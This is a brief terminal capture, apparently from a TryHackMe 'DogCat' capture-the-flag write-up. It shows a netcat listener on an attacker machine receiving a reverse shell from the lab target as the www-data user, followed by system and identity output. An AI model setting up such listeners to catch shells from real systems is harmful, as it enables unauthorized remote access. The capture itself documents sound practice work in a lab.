 ┌──(root㉿kali)-[/home/…/Documents/CTFs/THM/DogCat]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.8.16.233] from (UNKNOWN) [10.10.95.51] 56104
Linux ce9d67e59d9b 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GNU/Linux
 13:59:42 up 44 min,  0 users,  load average: 0.02, 0.01, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$